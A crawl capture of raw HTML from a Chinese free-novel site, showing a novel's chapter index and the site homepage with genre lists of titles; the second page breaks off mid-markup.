

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wuduwx.com/1522275308.html
body_size: 4952
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>月升灯火时(鲸落笙)全文免费阅读_在线阅读无广告 -五度文学网 </title><meta name="keywords" content="月升灯火时(鲸落笙)全文免费阅读_在线阅读无广告" /><meta name="description" content="小说《月升灯火时》内容丰富，典型具体，极其吸引广大爱豆的眼球，跌宕起伏，具有极大的吸引力，设置悬念，仿佛自己身临其中，误打误撞把自己套入角色之中" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.wuduwx.com/1522275308.html" /><meta name="mobile-agent" content="format=xhtml; url=https://m.wuduwx.com/1522275308.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="五度文学网" /><link rel="stylesheet" href="https://23.224.199.162:61234/xcdn1/css/_00213d08.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.162:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:book_name" content="月升灯火时"/><meta property="og:novel:latest_chapter_url" content="https://wuduwx.com/1522275308/2.html"/><meta property="og:novel:author" content="鲸落笙"/><meta property="og:novel:category" content="原创小说"/><meta property="og:image" content="//cdn.wuduwx.com/uppic/s/fA0V.jpg?sm"/><meta property="og:type" content="novel"/><meta property="og:novel:read_url" content="https://wuduwx.com/1522275308.html"/><meta property="og:url" content="https://wuduwx.com/1522275308.html"/><meta property="og:novel:latest_chapter_name" content="瓷华篇（二） 月升灯火时"/><meta property="og:description" content="小说《月升灯火时》内容丰富，典型具体，极其吸引广大爱豆的眼球，跌宕起伏，具有极大的吸引力，设置悬念，仿佛自己身临其中，误打误撞把自己套入角色之中"/><meta property="og:title" content="月升灯火时"/><meta property="og:novel:update_time" content="2023-08-03"/><script>var DOMA='wuduwx.com',xCoverList=[],TJN='uv',ADN='od',MOD='',CDN='https://23.224.199.162:61234/xcdn1/',CDNV='318',TWPC='tw',APP_NAME='五度文学网',DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='1cfab0f2g9xu08',TJ='L835yhbr',CAD=0,TWMO='big5',COOKIE_PRE='5yhbr',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.wuduwx.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="五度文学网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">五度文学网</span><span class="slogan">每天更新免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜火爆书名，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/list/5_1.html">玄幻小说</a></li><li><a href="/list/6_1.html">虚拟网游</a></li><li><a href="/list/7_1.html">同人小说</a></li><li><a href="/list/8_1.html">架空历史</a></li><li><a href="/list/9_1.html">穿越重生</a></li><li><a href="/list/10_1.html">恐怖小说</a></li><li><a href="/list/11_1.html">都市小说</a></li><li><a href="/list/1.html">书库作品</a></li><li><a href="/list/remeng_1.html">热门作品</a></li><li><a href="/list/finish_1.html">完本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.wuduwx.com/1522275308.html" title="月升灯火时">手机阅读《月升灯火时》</a></div><a href="/">五度文学网</a> &gt; <a href="/list/11_1.html">都市小说</a> &gt; <a href="/1522275308.html">月升灯火时</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.wuduwx.com/uppic/s/fA0V.jpg?sm" author="鲸落笙" alt="月升灯火时" /><span class="b"></span></div><div id="info"><h1>月升灯火时</h1><p>作者：<a href="/zz/eJ2b8et0bde7ackG.html" target="_blank">鲸落笙</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="VvGv6" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="VvGv6" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiazai/1522275308/">TXT下载</a></p><p>更新时间：2023-08-03 01:27:13&nbsp;[共2章] <p>最新：<a href="/1522275308/2.html" title="">瓷华篇（二）</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">小说《<a href="/y/bez7ne2njvzf0.html">月升灯火时</a>》内容丰富，典型具体，极其吸引广大爱豆的眼球，跌宕起伏，具有极大的吸引力，设置悬念，仿佛自己身临其中，误打误撞把自己套入角色之中 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/K897.html" target="_blank" title="交换">交换</a><a href="/info/nzzxc2y.html" title="被老男人觊觎多年后我从了 白色机车 同系列" target="_blank">被老男人觊觎多年后我从了 白色机车 同系列</a> (老师小说) 、 <a href="/WRYq.html" target="_blank" title="穿书后，成了六个反派的后娘">穿书后，成了六个反派的后娘</a> (穿越小说) 、 <a href="/6UD.html" target="_blank" title="洪荒世界教主通天">洪荒世界教主通天</a> (洪荒流) 、 <a href="/KXA3.html" target="_blank" title="为你情根深种[快穿]">为你情根深种[快穿]</a> (耽美重生) 、 <a href="/1069219514.html" target="_blank" title="七零空间辣妻俏又飒">七零空间辣妻俏又飒</a><a href="/info/GnzKHQG.html" title="童羚 中国电信学院" target="_blank">童羚 中国电信学院</a> (重生小说) 、 <a href="/1JO.html" target="_blank" title="攻略吧，少年（快穿）">攻略吧，少年（快穿）</a><a href="/info/rmvVqHLO.html" title="王者荣耀小黄鞋是什么" target="_blank">王者荣耀小黄鞋是什么</a> (快穿小说) 、 <a href="/6dlb.html" target="_blank" title="（斗破苍穹同人）斗破之重生纳兰">（斗破苍穹同人）斗破之重生纳兰</a> (重生小说) 、 <a href="/WoHE.html" target="_blank" title="（历史同人）我当燕王妃那些年">（历史同人）我当燕王妃那些年</a> (女配小说) 、 <a href="/kJf.html" target="_blank" title="鸿蒙圣祖">鸿蒙圣祖</a> (武侠修真) 、 <a href="/1849231302.html" target="_blank" title="全民领主：开局召唤黑白无常">全民领主：开局召唤黑白无常</a><a href="/info/5rgxfkO.html" title="碎碎念校园" target="_blank">碎碎念校园</a> (穿越小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《月升灯火时》 正文 </dt><dd><a href="/1522275308/1.html">瓷华篇（一）</a></dd><dd><a href="/1522275308/2.html">瓷华篇（二）</a></dd><dt>《月升灯火时》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1522275308/2.html">瓷华篇（二）</a></dd><dd><a href="/1522275308/1.html">瓷华篇（一）</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1522275308/ml_1.html">上页</a><b>1</b><a href="/1522275308/ml_1.html">下页</a><select id="jump" onchange="location.href='/1522275308/ml__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 64; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 2 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/6BHv.html" target="_blank" title="1644，帝星升沉">1644，帝星升沉</a>、 <a href="/W9Bq.html" target="_blank" title="被自己圈养的金丝雀/被自己束缚的金丝雀">被自己圈养的金丝雀/被自己束缚的金丝雀</a>、 <a href="/info/zYd5nUvk.html" title="无敌帝婿叶玄最新章节" target="_blank">无敌帝婿叶玄最新章节</a>、 <a href="/Wss8.html" target="_blank" title="告白之后">告白之后</a>、 <a href="/info/5rgxfLp.html" title="千山chake" target="_blank">千山chake</a>、 <a href="/6o0.html" target="_blank" title="唐伯虎现代寻芳记">唐伯虎现代寻芳记</a>、 <a href="/info/9kkECqm.html" title="硅谷爱情故事刘玥讲的什么" target="_blank">硅谷爱情故事刘玥讲的什么</a>、 <a href="/cQw.html" target="_blank" title="曾经枫蓝说爱我">曾经枫蓝说爱我</a>、 <a href="/info/9kkEC3x.html" title="末世引号朋友" target="_blank">末世引号朋友</a>、 <a href="/PWLH.html" target="_blank" title="极品炉鼎：殿下我腰带呢">极品炉鼎：殿下我腰带呢</a>、 <a href="/info/arzLfN6.html" title="风烟历尽人何在,化作盛开那片花的意思" target="_blank">风烟历尽人何在,化作盛开那片花的意思</a>、 <a href="/Wp6f.html" target="_blank" title="只是简单爱着你">只是简单爱着你</a>、 <a href="/info/WkqLiBY.html" title="色即是空是什么经文里的" target="_blank">色即是空是什么经文里的</a>、 <a href="/6Ioc.html" target="_blank" title="空间重生：校园全能商女">空间重生：校园全能商女</a>、 <a href="/1468334902.html" target="_blank" title="妻子的欲望">妻子的欲望</a>、 <a href="/K8DO.html" target="_blank" title="水火交融">水火交融</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>⑴ 《月升灯火时》是一篇精彩的言情小说类作品，希望广大书友支持作者，支持正版。 </p><p>⑵ 《月升灯火时》为网站作者鲸落笙所著虚构作品，不涉及任何真实人物、事件，作品中的观点和立场与本站的立场无关，请勿将杜撰作品与现实挂钩，本站只为广大书友提供免费电子阅读平台。 </p><p>⑶ 《月升灯火时》为作者鲸落笙原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>*. <a href="/y/bez7ne2njvzf0.html">月升灯火时实时更新 鲸落笙 最新章节全文免费阅读</a>/<span class="gray">2020-07-10 18:31:35</span></p><p>*. <a href="/1522275308_2133320342.html">（原创、剧情、言情）月升灯火时 免费全文阅读 鲸落笙 在线阅读无广告 </a>/<span class="gray">2020-12-30 04:45:44</span></p><p>*. <a href="/y/0xzenxt90vrto.html">月升灯火时最新章节列表 鲸落笙 全本免费阅读</a>/<span class="gray">2024-07-10 22:36:56</span></p><p>*. <a href="/1522275308_1289194942.html">月升灯火时全集最新列表 原创、剧情、言情全集免费阅读</a>/<span class="gray">2018-05-19 12:36:17</span></p><p>*. <a href="/y/qobpwohgr99sm.html">月升灯火时精彩大结局 原创、剧情、言情 鲸落笙 免费全文阅读</a>/<span class="gray">2018-01-24 06:28:09</span></p></div></div><script src="/click/1522275308"></script><script src="/5yhfb/318.baidul1b8"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.wuduwx.com/">五度文学网</a>(wuduwx.com) All Rights Reserved. <a href="//tw.wuduwx.com/1522275308.html" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/nmailF249.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.162:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.162:61234/xcdn1/www1/_common.js?318"></script><script use="59.711ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wuduwx.com/?FROM=bjs&u=BJS
body_size: 8675
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>五度文学网-全网最好看的小说免费看</title><meta name="keywords" content="五度文学网|玄幻小说|免费全本小说" /><meta name="description" content="五度文学网，本站提供不错的同人小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.wuduwx.com/?FROM=bjs&u=BJS" /><meta name="mobile-agent" content="format=xhtml; url=https://m.wuduwx.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="五度文学网" /><link rel="stylesheet" href="https://23.224.199.162:61234/xcdn1/css/_00213d08.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.162:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var DOMA='wuduwx.com',xCoverList=[],TJN='uv',ADN='od',MOD='',CDN='https://23.224.199.162:61234/xcdn1/',CDNV='318',TWPC='tw',APP_NAME='五度文学网',DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='f5c538bfg9xu0r',TJ='L835yhbr',CAD=0,TWMO='big5',COOKIE_PRE='5yhbr',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.wuduwx.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="五度文学网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">五度文学网</span><span class="slogan">每天更新免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜火爆书名，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/list/5_1.html">玄幻小说</a></li><li><a href="/list/6_1.html">虚拟网游</a></li><li><a href="/list/7_1.html">同人小说</a></li><li><a href="/list/8_1.html">架空历史</a></li><li><a href="/list/9_1.html">穿越重生</a></li><li><a href="/list/10_1.html">恐怖小说</a></li><li><a href="/list/11_1.html">都市小说</a></li><li><a href="/list/1.html">书库作品</a></li><li><a href="/list/remeng_1.html">热门作品</a></li><li><a href="/list/finish_1.html">完本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/CWj.html" title=""><img data-lazy="//cdn.wuduwx.com/uppic/W/J9q.jpg?sm" alt="科举之路（女穿男）" author="从南而生" src="/nloadmss.svg" /></a></div><dl><dt><span>从南而生</span><a href="/CWj.html" title="">科举之路（女穿男）</a></dt><dd>【文案】 一朝穿越，肩不能扛，手不能提。 上有寡母，下有幼||女，嗷嗷待哺。 当现代女教授穿...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/595153333.html" title=""><img data-lazy="//cdn.wuduwx.com/preset-595153333-42180.jpg?sm" alt="不可说" author="初云台" src="/nloadmss.svg" /></a></div><dl><dt><span>初云台</span><a href="/595153333.html" title="">不可说</a></dt><dd>标签：搞笑+爱情+悬疑+人生；剧透：跳脱的天师少女，法术不怎样，惹麻烦是强项。淡然的公司董事，却是...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/WsHz.html" title=""><img data-lazy="//cdn.wuduwx.com/uppic/q/dWbz.jpg?sm" alt="被隔壁顶A忽悠标记了" author="柒柒果" src="/nloadmss.svg" /></a></div><dl><dt><span>柒柒果</span><a href="/WsHz.html" title="">被隔壁顶A忽悠标记了</a></dt><dd>晋江VIP完结 总书评数：403 当前被收藏数：2161 营养液数：299 文章积分：30,198...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/K6I3.html" title=""><img data-lazy="//cdn.wuduwx.com/preset-426873882-15229.jpg?sm" alt="群狼环伺（NP总受）" author="暗妖yoyo" src="/nloadmss.svg" /></a></div><dl><dt><span>暗妖yoyo</span><a href="/K6I3.html" title="">群狼环伺（NP总受）</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/gRg.html" title=""><img data-lazy="//cdn.wuduwx.com/uppic/A/NM7x.jpg?sm" alt="竹马镶青梅-竹马宜扑宜调戏" author="北倾" src="/nloadmss.svg" /></a></div><dl><dt><span>北倾</span><a href="/gRg.html" title="">竹马镶青梅-竹马宜扑宜调戏</a></dt><dd>晋江高积分VIP完结 总点击数：982531总书评数：3202 当前被收藏数：5203 文章积分：...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1551864386.html" title=""><img data-lazy="//cdn.wuduwx.com/uppic/r/e1Sp.jpg?sm" alt="反派大师兄，师妹们全是病娇" author="就爱吃话梅" src="/nloadmss.svg" /></a></div><dl><dt><span>就爱吃话梅</span><a href="/1551864386.html" title="">反派大师兄，师妹们全是病娇</a></dt><dd>穿越爽文，成了青岚宗的反派大师兄！只要按照原著剧情走，当个恶心人的反派，便能成仙飞升！无奈，林霄只...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">鬼怪</span><span class="s2"><a href="/Osh.html" title="">一觉醒来我怀了僵尸的孩子</a></span><span class="s5">路归途</span></li><li><span class="s1">青春</span><span class="s2"><a href="/1785060484.html" title="">秦阳芍药李思琪</a></span><span class="s5">8难</span></li><li><span class="s1">萝莉</span><span class="s2"><a href="/MI5.html" title="">重生之最强元素师</a></span><span class="s5">糯米儿团</span></li><li><span class="s1"></span><span class="s2"><a href="/KMM8.html" title="">纯欲小美人他那么乖</a></span><span class="s5">小甜梨</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/KBxs.html" title="">子规声声里/嫁给落魄反派后</a></span><span class="s5">尔礼</span></li><li><span class="s1">现代</span><span class="s2"><a href="/W8yq.html" title="">怀了男主短命哥哥的崽</a></span><span class="s5">银河祁</span></li><li><span class="s1">系统</span><span class="s2"><a href="/VW5.html" title="">远溪</a></span><span class="s5">neleta</span></li><li><span class="s1">古典</span><span class="s2"><a href="/0ch.html" title="">流年录</a></span><span class="s5">剡羽</span></li><li><span class="s1">架空</span><span class="s2"><a href="/6A6Q.html" title="">变调历史（嫡子续）</a></span><span class="s5">君琳</span></li><li><span class="s1"></span><span class="s2"><a href="/1981671318.html" title="">故事会（强暴虐待篇）</a></span><span class="s5">改日</span></li><li><span class="s1">世家</span><span class="s2"><a href="/Wlq7.html" title="">幺女长乐</a></span><span class="s5">空留</span></li><li><span class="s1">情有</span><span class="s2"><a href="/W5YH.html" title="">我粉上了我对家[娱乐圈]</a></span><span class="s5">岫白</span></li><li><span class="s1">近代</span><span class="s2"><a href="/WStY.html" title="">小乖甜</a></span><span class="s5">初俏</span></li><li><span class="s1">时空</span><span class="s2"><a href="/WoiX.html" title="">（综漫同人）冠位master</a></span><span class="s5">直白人家</span></li><li><span class="s1">修真</span><span class="s2"><a href="/KagF.html" title="">穿成了仙君青梅竹马</a></span><span class="s5">趴在墙头看桃花</span></li><li><span class="s1"></span><span class="s2"><a href="/1738674819.html" title="">儿媳高能[快穿]</a></span><span class="s5">镜妃苔</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/655652146.html" target="_blank" title="药鼎仙途"><img data-lazy="//cdn.wuduwx.com/preset-655652146-58257.jpg?sm" alt="药鼎仙途" author="寒香寂寞" /></a></div><dl><dt><a href="/655652146.html" title="药鼎仙途">药鼎仙途</a></dt><dd>药鼎仙途最新章节,药鼎仙途无弹窗,药鼎仙途全文阅读.</dd></dl><div class="clear"></div></div><ul><li><a href="/231323440.html" title="腹黑将军要休妻沐云">腹黑将军要休妻沐云</a>/不会写就乱写</li><li><a href="/KuGw.html" title="穿成豪门假少爷，疯批大佬宠上天">穿成豪门假少爷，疯批大佬宠上天</a>/肖非肖</li><li><a href="/KZjb.html" title="相亲当天错选星际最强Alpha后">相亲当天错选星际最强Alpha后</a>/且拂</li><li><a href="/1494699210.html" title="萧澈夏倾月">萧澈夏倾月</a>/火星引力</li><li><a href="/WIUb.html" title="遮天（精校版）">遮天（精校版）</a>/辰东</li><li><a href="/WAJg.html" title="我靠直播走红阴阳两界">我靠直播走红阴阳两界</a>/莫十一</li><li><a href="/K0Px.html" title="穿成一棵草G+番外">穿成一棵草G+番外</a>/七月岸</li><li><a href="/1177830216.html" title="天赋：我能吞噬亿万秘籍">天赋：我能吞噬亿万秘籍</a>/丰雪夜中人</li><li><a href="/1717324408.html" title="震惊！天道剑君他被白莲花俘获了">震惊！天道剑君他被白莲花俘获了</a>/真的想不出笔名了</li><li><a href="/KQbb.html" title="修仙界禁止歧视法宝">修仙界禁止歧视法宝</a>/千浔九</li></ul></div><div class="content"><h2>虚拟网游</h2><div class="top"><div class="image"><a href="/WIM.html" target="_blank" title="网游之大玄幻"><img data-lazy="//cdn.wuduwx.com/uppic/A/Nhr1.jpg?sm" alt="网游之大玄幻" author="易亦易" /></a></div><dl><dt><a href="/WIM.html" title="网游之大玄幻">网游之大玄幻</a></dt><dd>谁主沉浮的世界。 谁能常笑。 虚华人生烦恼悠悠，何时安得逍遥当自在？只是在这歧途大道上，无法由己，...</dd></dl><div class="clear"></div></div><ul><li><a href="/660729572.html" title="与美女空姐荒岛求生">与美女空姐荒岛求生</a>/啄木鸟</li><li><a href="/Kwpf.html" title="网恋以实物为准">网恋以实物为准</a>/祈久</li><li><a href="/Klsy.html" title="（原神同人）[原神]这是我的第几个男朋友">（原神同人）[原神]这是我的第几个男朋友</a>/夜晏酒</li><li><a href="/KuYy.html" title="万人迷努力成为反派女配">万人迷努力成为反派女配</a>/落日猿</li><li><a href="/WY23.html" title="你还敢浪！？[电竞] ">你还敢浪！？[电竞] </a>/水漫声</li><li><a href="/Wezw.html" title="辅助不甜不要钱[电竞]">辅助不甜不要钱[电竞]</a>/佐润</li><li><a href="/1165190904.html" title="网游：开局一座核电站">网游：开局一座核电站</a>/大国重工</li><li><a href="/cCv.html" title="全球怪物在线">全球怪物在线</a>/再来一支大雪茄</li><li><a href="/OLQ.html" title="他的手很撩人[电竞]">他的手很撩人[电竞]</a>/七里寻</li><li><a href="/KZ4W.html" title="全民领主：开局抽到葫芦娃">全民领主：开局抽到葫芦娃</a>/落叶凋谢</li></ul></div><div class="content"><h2>同人小说</h2><div class="top"><div class="image"><a href="/6AjH.html" target="_blank" title="（综漫同人）优等生的修炼计划"><img data-lazy="//cdn.wuduwx.com/uppic/Q/Dec.jpg?sm" alt="（综漫同人）优等生的修炼计划" author="汪喵不离家" /></a></div><dl><dt><a href="/6AjH.html" title="（综漫同人）优等生的修炼计划">（综漫同人）优等生的修炼计划</a></dt><dd>晋江VIP正文完结 非V章节总点击数：403825 总书评数：240  当前被收藏数：2079 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/V1r.html" title="白莲孕夫的逆袭">白莲孕夫的逆袭</a>/血阳</li><li><a href="/6T6x.html" title="（三国同人）三国之英雄觅归处">（三国同人）三国之英雄觅归处</a>/紫电貂</li><li><a href="/KwQ8.html" title="牵情">牵情</a>/yot</li><li><a href="/Wejq.html" title="先生说糖糕没我甜">先生说糖糕没我甜</a>/松一少主</li><li><a href="/WuG7.html" title="同光">同光</a>/首初</li><li><a href="/6cdX.html" title="（冰上的尤里同人）『维勇』你是暮冰之华">（冰上的尤里同人）『维勇』你是暮冰之华</a>/剑落亦微凉</li><li><a href="/KmOX.html" title="（庆余年同人）我为承泽框框撞大墙">（庆余年同人）我为承泽框框撞大墙</a>/爱吃白菜牡蛎汤的何异</li><li><a href="/D7h.html" title="恋上女主她哥[重生]">恋上女主她哥[重生]</a>/青丘千夜</li><li><a href="/6hpl.html" title="（网王同人）夕夏+景香如故">（网王同人）夕夏+景香如故</a>/颜语歆</li><li><a href="/1074976062.html" title="斗罗：重生胡列娜在武魂殿当团宠">斗罗：重生胡列娜在武魂殿当团宠</a>/TH拓荒</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/C9Z.html" target="_blank" title="小皇后"><img data-lazy="/ae01/kf/UTB8cIXDwevJXKJkSajhq6A7aFXas-6SF.jpg?sm" alt="小皇后" author="无牙子" /></a></div><dl><dt><a href="/C9Z.html" title="小皇后">小皇后</a></dt><dd>晋江金牌VIP正文完结 总收藏数：25558 文章积分：362,886,240 文案： ...</dd></dl><div class="clear"></div></div><ul><li><a href="/bvZ.html" title="韵寒">韵寒</a>/ciel1994</li><li><a href="/WMZ8.html" title="重生之福晋威武">重生之福晋威武</a>/枸杞黑乌龙</li><li><a href="/1146191714.html" title="穿成反派太监的亲闺女">穿成反派太监的亲闺女</a>/群攻</li><li><a href="/K0Os.html" title="小知县">小知县</a>/桃花白茶</li><li><a href="/WwcW.html" title="拐个太子当兄长">拐个太子当兄长</a>/程十七</li><li><a href="/380943513.html" title="宰执天下">宰执天下</a>/cuslaa</li><li><a href="/6IrJ.html" title="古蜀传说之蜀葵梦">古蜀传说之蜀葵梦</a>/佛锦</li><li><a href="/6WOk.html" title="表哥嫌我太妖艳/大婊哥">表哥嫌我太妖艳/大婊哥</a>/逗猫遛狗</li><li><a href="/PxeX.html" title="李唐">李唐</a>/谁来添香</li><li><a href="/K5He.html" title="簪花夜行">簪花夜行</a>/玄笺</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/Kmuz.html" target="_blank" title="豪门老攻死了三年后"><img data-lazy="//cdn.wuduwx.com/preset-1334295210-12935.jpg?sm" alt="豪门老攻死了三年后" author="问桑" /></a></div><dl><dt><a href="/Kmuz.html" title="豪门老攻死了三年后">豪门老攻死了三年后</a></dt><dd>晋江VIP完结 总书评数：5140 当前被收藏数：19395 营养液数：6612 文章积分：288...</dd></dl><div class="clear"></div></div><ul><li><a href="/KpE7.html" title="狂躁大佬宠夫郎">狂躁大佬宠夫郎</a>/後来者</li><li><a href="/KnNs.html" 